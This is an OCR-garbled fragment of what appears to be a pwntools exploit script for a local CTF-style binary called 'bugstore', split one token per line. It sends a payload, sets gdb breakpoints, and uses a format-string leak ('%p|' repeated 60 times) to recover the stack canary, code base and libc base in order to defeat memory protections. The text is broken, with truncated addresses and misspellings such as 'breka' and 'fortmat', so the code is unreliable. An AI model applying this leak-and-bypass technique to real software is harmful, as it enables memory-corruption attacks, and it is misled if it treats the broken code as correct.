
32
	io.sendline(
"A"
)
33
	io.sendline(payload)
34
35
def
debug
():
36
#break 
37
	gdb.attach(io,
'''
38
				break *(0x555
39
		  		break *(0x55
40
		  		break *(0x55
41
		  		break *(0x55
42
		  		break *(0x55
43
		  		break *(0x55
44
		  		break *(0x55
45
		  		break *(0x55
46
		  		break *(0x55
47
		  		breka *(0x55
48
		  		break *(0x55
49
				  '''
)
50
51
io = process(
"./bugstore"
)
52
raw_input(
'----wait debug ----'
)
53
#debug()
54
fortmat(
'%p|'
*
60
)                       
#canary
55
#leak 
56
leakmsg = 
str
(io.readline()).strip(
'|'
).split(
'
57
r8_addr = 
int
(leakmsg[
2
],
16
)+
0x28
58
canary = 
int
(leakmsg[
7
],
16
)
59
code_base = 
int
(leakmsg[
4
],
16
)-
0xdf0
60
libc_base = 
int
(leakmsg[
9
],
16
)-
243
-libc.symbols
61